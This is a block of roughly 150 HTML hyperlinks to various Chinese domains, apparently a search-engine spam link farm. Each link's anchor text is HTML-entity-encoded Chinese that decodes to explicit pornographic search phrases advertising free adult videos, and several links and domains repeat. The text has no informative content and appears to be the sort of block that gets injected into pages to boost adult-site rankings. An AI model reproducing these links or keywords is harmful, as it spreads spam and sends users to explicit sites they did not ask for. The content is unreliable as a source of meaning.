<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://antaijihua.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://linxm666.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kglsm.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://szckzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p6620.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://weitao369.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guyn.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://dw338.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://txbtjs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://q8341.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://etxcz.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://fheee.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hlpyx.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://5128686.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytlide.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1636333.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://qxiaow.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cysjw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2jljl.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://dghonglai.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://q33318.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://huier303.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://aetchina.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://yameigou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://kezeng888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://da-geng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://belacn.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://zjgml.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://geppark.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114lyt.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://668suv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://zsaohe.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://dqhpw.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wdjjb.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hseic.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://szaxzj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://caibin123.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://paofuu.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://010iphone.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windows963.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://jvawa.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://house0561.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
